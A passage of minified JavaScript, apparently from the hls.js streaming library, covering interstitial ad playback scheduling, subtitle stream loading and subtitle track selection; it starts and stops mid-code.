r=t.details;return T(r)})),y.on(b.EVENT_CUE_ENTER,(function(){return i.onInterstitialCueEnter()}));var S=function(e,t){var r=i.getAssetPlayer(v);if(r&&t.tracks){r.off(b.BUFFER_CODECS,S),r.tracks=t.tracks;var n=i.primaryMedia;i.bufferingAsset===r.assetItem&&n&&!r.media&&i.bufferAssetPlayer(r,n)}};y.on(b.BUFFER_CODECS,S),y.on(b.BUFFERED_TO_END,(function(){var r,n=i.getAssetPlayer(v);if(i.log("buffered to end of asset "+n),n&&i.schedule){var a=i.schedule.findEventIndex(e.identifier),s=null==(r=i.schedule.items)?void 0:r[a];i.isInterstitial(s)&&i.advanceAssetBuffering(s,t)}}));var A=function(t){return function(){if(i.getAssetPlayer(v)&&i.schedule){i.shouldPlay=!0;var r=i.schedule.findEventIndex(e.identifier);i.advanceAfterAssetEnded(e,r,t)}}};return y.once(b.MEDIA_ENDED,A(r)),y.once(b.PLAYOUT_LIMIT_REACHED,A(1/0)),y.on(b.ERROR,(function(t,n){if(i.schedule){var a=i.getAssetPlayer(v);if(n.details===k.BUFFER_STALLED_ERROR)return null!=a&&a.appendInPlace?void i.handleInPlaceStall(e):(i.onTimeupdate(),void i.checkBuffer(!0));i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,"Asset player error "+n.error+" "+e)}})),y.on(b.DESTROYING,(function(){if(i.getAssetPlayer(v)&&i.schedule){var t=new Error("Asset player destroyed unexpectedly "+v),n={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:t};i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,t.message)}})),this.log("INTERSTITIAL_ASSET_PLAYER_CREATED "+Vs(t)),this.hls.trigger(b.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:r,event:e,player:y}),y},r.clearInterstitial=function(e,t){var r=this;e.assetList.forEach((function(e){r.clearAssetPlayer(e.identifier,t)})),e.reset()},r.resetAssetPlayer=function(e){var t=this.getAssetPlayerQueueIndex(e);if(-1!==t){this.log('reset asset player "'+e+'" after error');var r=this.playerQueue[t];this.transferMediaFromPlayer(r,null),r.resetDetails()}},r.clearAssetPlayer=function(e,t){var r=this.getAssetPlayerQueueIndex(e);if(-1!==r){var i=this.playerQueue[r];this.log("clear "+i+" toSegment: "+(t?Ws(t):t)),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(r,1),i.destroy()}},r.emptyPlayerQueue=function(){for(var e;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]},r.startAssetPlayer=function(e,t,r,i,n){var a=e.interstitial,s=e.assetItem,o=e.assetId,l=a.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=s,u&&u.identifier===o||(u&&(this.clearAssetPlayer(u.identifier,r[i]),delete u.error),this.log("INTERSTITIAL_ASSET_STARTED "+(t+1)+"/"+l+" "+Vs(s)),this.hls.trigger(b.INTERSTITIAL_ASSET_STARTED,{asset:s,assetListIndex:t,event:a,schedule:r.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)},r.bufferAssetPlayer=function(e,t){var r,i;if(this.schedule){var n=e.interstitial,a=e.assetItem,s=this.schedule.findEventIndex(n.identifier),o=null==(r=this.schedule.items)?void 0:r[s];if(o){e.loadSource(),this.setBufferingItem(o),this.bufferingAsset=a;var l=this.getBufferingPlayer();if(l!==e){var u=n.appendInPlace;if(!u||!1!==(null==l?void 0:l.interstitial.appendInPlace)){var d=(null==l?void 0:l.tracks)||(null==(i=this.detachedData)?void 0:i.tracks)||this.requiredTracks;if(u&&a!==this.playingAsset){if(!e.tracks)return void this.log("Waiting for track info before buffering "+e);if(d&&!j(d,e.tracks)){var h=new Error("Asset "+Vs(a)+" SourceBuffer tracks ('"+Object.keys(e.tracks)+"') are not compatible with primary content tracks ('"+Object.keys(d)+"')"),f={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:h},c=n.findAssetIndex(a);return void this.handleAssetItemError(f,n,s,c,h.message)}}this.transferMediaTo(e,t)}}}}},r.handleInPlaceStall=function(e){var t=this.schedule,r=this.primaryMedia;if(t&&r){var i=r.currentTime,n=t.findAssetIndex(e,i),a=e.assetList[n];if(a){var s=this.getAssetPlayer(a.identifier);if(s){var o=s.currentTime||i-a.timelineStart,l=s.duration-o;if(this.warn("Stalled at "+o+" of "+(o+l)+" in "+s+" "+e+" (media.currentTime: "+i+")"),o&&(l/r.playbackRate<.5||s.bufferedInPlaceToEnd(r))&&s.hls){var u=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,u,n)}}}}},r.advanceInPlace=function(e){var t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)},r.handleAssetItemError=function(e,t,r,i,n){if(e.details!==k.BUFFER_STALLED_ERROR){var s=t.assetList[i]||null;if(this.warn("INTERSTITIAL_ASSET_ERROR "+(s?Vs(s):s)+" "+e.error),this.schedule){var o=(null==s?void 0:s.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,d=this.schedule.items,h=a({},e,{fatal:!1,errorAction:Nt(!0),asset:s,assetListIndex:i,event:t,schedule:d,scheduleIndex:r,player:u});if(this.hls.trigger(b.INTERSTITIAL_ASSET_ERROR,h),e.fatal){var f=this.playingAsset,c=this.bufferingAsset,g=new Error(n);if(s&&(this.clearAssetPlayer(o,null),s.error=g),t.assetList.some((function(e){return!e.error})))for(var v=i;v<t.assetList.length;v++)this.resetAssetPlayer(t.assetList[v].identifier);else t.error=g;this.updateSchedule(!0),t.error?this.primaryFallback(t):f&&f.identifier===o?this.advanceAfterAssetEnded(t,r,i):c&&c.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,c)}}}},r.primaryFallback=function(e){var t=e.timelineStart,r=this.effectivePlayingItem;if(r){this.log('Fallback to primary from event "'+e.identifier+'" start: '+t+" pos: "+this.timelinePos+" playing: "+Ws(r)+" error: "+e.error);var i=this.timelinePos;-1===i&&(i=this.hls.startPosition);var n=this.updateItem(r,i);if(this.itemsMatch(r,n)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t)),!this.schedule)return;var a=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(a)}else this.checkStart()},r.onAssetListLoaded=function(e,t){var r,i,n=this,a=t.event,s=a.identifier,o=t.assetListResponse.ASSETS;if(null!=(r=this.schedule)&&r.hasEvent(s)){var l=a.timelineStart,u=a.duration,d=0;o.forEach((function(e,t){var r=parseFloat(e.DURATION);n.createAsset(a,t,d,l+d,r,e.URI),d+=r})),a.duration=d,this.log("Loaded asset-list with duration: "+d+" (was: "+u+") "+a);var h=this.waitingItem,f=(null==h?void 0:h.event.identifier)===s;this.updateSchedule();var c=null==(i=this.bufferingItem)?void 0:i.event;if(f){var g,v=this.schedule.findEventIndex(s),m=null==(g=this.schedule.items)?void 0:g[v];if(m){if(!this.playingItem&&this.timelinePos>m.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==v)return a.error=new Error("Interstitial no longer within playback range "+this.timelinePos+" "+a),this.updateSchedule(!0),void this.primaryFallback(a);this.setBufferingItem(m)}this.setSchedulePosition(v)}else if((null==c?void 0:c.identifier)===s){var p=a.assetList[0];if(p){var y=this.getAssetPlayer(p.identifier);if(c.appendInPlace){var E=this.primaryMedia;y&&E&&this.bufferAssetPlayer(y,E)}else y&&y.loadSource()}}}},r.onError=function(e,t){if(this.schedule)switch(t.details){case k.ASSET_LIST_PARSING_ERROR:case k.ASSET_LIST_LOAD_ERROR:case k.ASSET_LIST_LOAD_TIMEOUT:var r=t.interstitial;r&&(this.updateSchedule(!0),this.primaryFallback(r));break;case k.BUFFER_STALLED_ERROR:var i=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&i.event.appendInPlace)return void this.handleInPlaceStall(i.event);this.log("Primary player stall @"+this.timelinePos+" bufferedPos: "+this.bufferedPos),this.onTimeupdate(),this.checkBuffer(!0)}},i(t,[{key:"interstitialsManager",get:function(){if(!this.hls)return null;if(this.manager)return this.manager;var e=this,t=function(){return e.bufferingItem||e.waitingItem},r=function(t){return t?e.getAssetPlayer(t.identifier):t},i=function(t,i,a,s,o){if(t){var l=t[i].start,u=t.event;if(u){if("playout"===i||u.timelineOccupancy!==Fs.Point){var d=r(a);(null==d?void 0:d.interstitial)===u&&(l+=d.assetItem.startOffset+d[o])}}else l+=("bufferedPos"===s?n():e[s])-t.start;return l}return 0},n=function(){var t=e.bufferedPos;return t===Number.MAX_VALUE?a("primary"):Math.max(t,0)},a=function(t){var r,i;return null!=(r=e.primaryDetails)&&r.live?e.primaryDetails.edge:(null==(i=e.schedule)?void 0:i.durations[t])||0},s=function(t,n){var a,s,o=e.effectivePlayingItem;if((null==o||null==(a=o.event)||!a.restrictions.skip)&&e.schedule){e.log("seek to "+t+' "'+n+'"');var l=e.effectivePlayingItem,u=e.schedule.findItemIndexAtTime(t,n),d=null==(s=e.schedule.items)?void 0:s[u],h=e.getBufferingPlayer(),f=null==h?void 0:h.interstitial,c=null==f?void 0:f.appendInPlace,g=l&&e.itemsMatch(l,d);if(l&&(c||g)){var v=r(e.playingAsset),m=(null==v?void 0:v.media)||e.primaryMedia;if(m){var p="primary"===n?m.currentTime:i(l,n,e.playingAsset,"timelinePos","currentTime"),y=t-p,E=(c?p:m.currentTime)+y;if(E>=0&&(!v||c||E<=v.duration))return void(m.currentTime=E)}}if(d){var T=t;if("primary"!==n){var S=t-d[n].start;T=d.start+S}var A=!e.isInterstitial(d);if(e.isInterstitial(l)&&!l.event.appendInPlace||!A&&!d.event.appendInPlace){if(l){var L=e.findItemIndex(l);if(u>L){var R=e.schedule.findJumpRestrictedIndex(L+1,u);if(R>L)return void e.setSchedulePosition(R)}var I=0;if(A)e.timelinePos=T,e.checkBuffer();else for(var k=d.event.assetList,b=t-(d[n]||d).start,D=k.length;D--;){var _=k[D];if(_.duration&&b>=_.startOffset&&b<_.startOffset+_.duration){I=D;break}}e.setSchedulePosition(u,I)}}else{var P=e.media||(c?null==h?void 0:h.media:null);P&&(P.currentTime=T)}}}},o=function(){var r=e.effectivePlayingItem;if(e.isInterstitial(r))return r;var i=t();return e.isInterstitial(i)?i:null},l={get bufferedEnd(){var r,n=t(),a=e.bufferingItem;return a&&a===n&&(i(a,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-a.playout.start||(null==(r=e.bufferingAsset)?void 0:r.startOffset))||0},get currentTime(){var t=o(),r=e.effectivePlayingItem;return r&&r===t?i(r,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-r.playout.start:0},set currentTime(t){var r=o(),i=e.effectivePlayingItem;i&&i===r&&s(t+i.playout.start,"playout")},get duration(){var e=o();return e?e.playout.end-e.playout.start:0},get assetPlayers(){var t,r=null==(t=o())?void 0:t.event.assetList;return r?r.map((function(t){return e.getAssetPlayer(t.identifier)})):[]},get playingIndex(){var t,r=null==(t=o())?void 0:t.event;return r&&e.effectivePlayingAsset?r.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return o()}};return this.manager={get events(){var t;return(null==(t=e.schedule)||null==(t=t.events)?void 0:t.slice(0))||[]},get schedule(){var t;return(null==(t=e.schedule)||null==(t=t.items)?void 0:t.slice(0))||[]},get interstitialPlayer(){return o()?l:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){var r=t();return e.findItemIndex(r)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){var t=e.effectivePlayingItem;return e.findItemIndex(t)},primary:{get bufferedEnd(){return n()},get currentTime(){var t=e.timelinePos;return t>0?t:0},set currentTime(e){s(e,"primary")},get duration(){return a("primary")},get seekableStart(){var t;return(null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(e){s(e,"integrated")},get duration(){return a("integrated")},get seekableStart(){var t;return function(t,r){var i;if(0!==t&&"primary"!==r&&null!=(i=e.schedule)&&i.length){var n,a=e.schedule.findItemIndexAtTime(t),s=null==(n=e.schedule.items)?void 0:n[a];if(s)return t+(s[r].start-s.start)}return t}((null==(t=e.primaryDetails)?void 0:t.fragmentStart)||0,"integrated")}},skip:function(){var t=e.effectivePlayingItem,r=null==t?void 0:t.event;if(r&&!r.restrictions.skip){var i=e.findItemIndex(t);if(r.appendInPlace){var n=t.playout.start+t.event.duration;s(n+.001,"playout")}else e.advanceAfterAssetEnded(r,i,1/0)}}}}},{key:"effectivePlayingItem",get:function(){return this.waitingItem||this.playingItem||this.endedItem}},{key:"effectivePlayingAsset",get:function(){return this.playingAsset||this.endedAsset}},{key:"playingLastItem",get:function(){var e,t=this.playingItem,r=null==(e=this.schedule)?void 0:e.items;return!!(this.playbackStarted&&t&&r)&&this.findItemIndex(t)===r.length-1}},{key:"playbackStarted",get:function(){return null!==this.effectivePlayingItem}},{key:"currentTime",get:function(){var e,t;if(null!==this.mediaSelection){var r=this.waitingItem||this.playingItem;if(!this.isInterstitial(r)||r.event.appendInPlace){var i=this.media;!i&&null!=(e=this.bufferingItem)&&null!=(e=e.event)&&e.appendInPlace&&(i=this.primaryMedia);var n=null==(t=i)?void 0:t.currentTime;if(void 0!==n&&A(n))return n}}}},{key:"primaryMedia",get:function(){var e;return this.media||(null==(e=this.detachedData)?void 0:e.media)||null}},{key:"playbackDisabled",get:function(){return!1===this.hls.config.enableInterstitialPlayback}},{key:"primaryDetails",get:function(){var e;return null==(e=this.mediaSelection)?void 0:e.main.details}},{key:"primaryLive",get:function(){var e;return!(null==(e=this.primaryDetails)||!e.live)}}])}(N),zs=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"subtitle-stream-controller",x)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n.registerListeners(),n}o(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(b.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(b.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this)},r.startLoad=function(e,t){this.stopLoad(),this.state=Ai.IDLE,this.setInterval(500),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.mainDetails=null},r.onMediaDetaching=function(t,r){this.tracksBuffered=[],e.prototype.onMediaDetaching.call(this,t,r)},r.onLevelLoaded=function(e,t){this.mainDetails=t.details},r.onSubtitleFragProcessed=function(e,t){var r=t.frag,i=t.success;if(this.fragContextChanged(r)||(te(r)&&(this.fragPrevious=r),this.state=Ai.IDLE),i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null),this.media&&this.tick()}}},r.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(e){for(var t=0;t<e.length;)if(e[t].end<=n)e.shift();else{if(!(e[t].start<n))break;e[t].start=n,t++}})),this.fragmentTracker.removeFragmentsInRange(r,n,x)}},r.onError=function(e,t){var r=t.frag;(null==r?void 0:r.type)===x&&(t.details===k.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Ai.STOPPED&&(this.state=Ai.IDLE))},r.onSubtitleTracksUpdated=function(e,t){var r=this,i=t.subtitleTracks;this.levels&&ha(this.levels,i)?this.levels=i.map((function(e){return new nt(e)})):(this.tracksBuffered=[],this.levels=i.map((function(e){var t=new nt(e);return r.tracksBuffered[t.id]=[],t})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,x),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(e,t){var r;if(this.currentTrackId=t.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==Ai.STOPPED&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(e,t){var r,i=this.currentTrackId,n=this.levels,a=t.details,s=t.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){if(a.deltaUpdateFailed)return;var u=this.mainDetails;if(!u)return void(this.startFragRequested=!1);var d,h=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(d=this.levelLastLoaded)?void 0:d.details))&&h&&si(a,l=h.start):a.hasProgramDateTime&&u.hasProgramDateTime?(yi(a,u),l=a.fragmentStart):h&&si(a,l=h.start),u&&!this.startFragRequested&&this.setStartPosition(u,l)}o.details=a,this.levelLastLoaded=o,s===i&&(this.hls.trigger(b.SUBTITLE_TRACK_UPDATED,{details:a,id:s,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Ai.IDLE&&(yt(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(e){var t=this,r=e.frag,i=e.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&Tr(n.method)){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer,Sr(n.method)).catch((function(e){throw a.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:r}),e})).then((function(e){var t=performance.now();a.trigger(b.FRAG_DECRYPTED,{frag:r,payload:e,stats:{tstart:s,tdecrypt:t}})})).catch((function(e){t.warn(e.name+": "+e.message),t.state=Ai.IDLE}))}},r.doTick=function(){if(this.media){if(this.state===Ai.IDLE){var e=this.currentTrackId,t=this.levels,r=null==t?void 0:t[e];if(!r||!t.length||!r.details)return;if(this.waitForLive(r))return;var i=this.config,n=this.getLoadPosition(),a=sr.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=r.details;if(o>this.hls.maxBufferLength+l.levelTargetDuration)return;var u=l.fragments,d=u.length,h=l.edge,f=null,c=this.fragPrevious;if(s<h){var g=i.maxFragLookUpTolerance,v=s>h-g?0:g;!(f=yt(c,u,Math.max(u[0].start,s),v))&&c&&c.start<u[0].start&&(f=u[0])}else f=u[d-1];if(!(f=this.filterReplacedPrimary(f,r.details)))return;var m=u[f.sn-l.startSN-1];if(m&&m.cc===f.cc&&this.fragmentTracker.getState(m)===Ut&&(f=m),this.fragmentTracker.getState(f)===Ut){var p=this.mapToInitFragWhenRequired(f);p&&this.loadFragment(p,r,s)}}}else this.state=Ai.IDLE},r.loadFragment=function(t,r,i){te(t)?e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r)},i(t,[{key:"mediaBufferTimeRanges",get:function(){return new $s(this.tracksBuffered[this.currentTrackId]||[])}}])}(Li),$s=function(e){this.buffered=void 0;var t=function(t,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return e[r][t]};this.buffered={get length(){return e.length},end:function(r){return t("end",r,e.length)},start:function(r){return t("start",r,e.length)}}};function Zs(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Js(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw new Error("addCue is failed for: "+t)}catch(r){Y.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){Y.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+e)}}"disabled"===r&&(e.mode=r)}function eo(e,t){var r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues)for(var i=e.cues.length;i--;)t&&e.cues[i].removeEventListener("enter",t),e.removeCue(e.cues[i]);"disabled"===r&&(e.mode=r)}function to(e,t,r,i){var n=e.mode;if("disabled"===n&&(e.mode="hidden"),e.cues&&e.cues.length>0)for(var a=function(e,t,r){var i=[],n=function(e,t){if(t<=e[0].startTime)return 0;var r=e.length-1;if(t>e[r].endTime)return-1;for(var i,n=0,a=r;n<=a;)if(t<e[i=Math.floor((a+n)/2)].startTime)a=i-1;else{if(!(t>e[i].startTime&&n<r))return i;n=i+1}return e[n].startTime-t<t-e[a].startTime?n:a}(e,t);if(n>-1)for(var a=n,s=e.length;a<s;a++){var o=e[a];if(o.startTime>=t&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(e.cues,t,r),s=0;s<a.length;s++)i&&!i(a[s])||e.removeCue(a[s]);"disabled"===n&&(e.mode=n)}function ro(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||t.push(e[r])}return t}var io=function(e){function t(t){var r;return(r=e.call(this,t,"subtitle-track-controller")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var e=null,t=ro(r.media.textTracks),i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}var n=r.findTrackForTextTrack(e);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}o(t,e);var r=t.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,e.prototype.destroy.call(this)},r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_PARSED,this.onManifestParsed,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_PARSED,this.onManifestParsed,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(b.ERROR,this.onError,this)},r.onMediaAttached=function(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)},r.onMediaDetaching=function(e,t){var r=this.media;if(r){var i=!!t.transferMedia;self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||r.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i||ro(r.textTracks).forEach((function(e){eo(e)}))}},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.subtitleTracks},r.onSubtitleTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=ht(s,a);if(o>-1)n=a[o];else{var l=ht(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(b.SUBTITLE_TRACKS_UPDATED,d),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<t.length;i++){var n=t[i];if((!r||n.default)&&(r||e)&&(!e||ft(n,e)))return i}if(e){for(var a=0;a<t.length;a++){var s=t[a];if(fa(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<t.length;o++){var l=t[o];if(fa(e.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(e){if(e)for(var t=this.tracksInGroup,r=0;r<t.length;r++)if(ca(t[r],e))return r;return-1},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==C||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setSubtitleOption=function(e){if(this.hls.config.subtitlePreference=e,e){if(-1===e.id)return this.setSubtitleTrack(-1),null;var t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){var r=this.currentTrack;if(r&&ft(e,r))return r;var i=ht(e,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=ht(e,t);if(a>-1)return t[a]}}return null},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading subtitle "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" 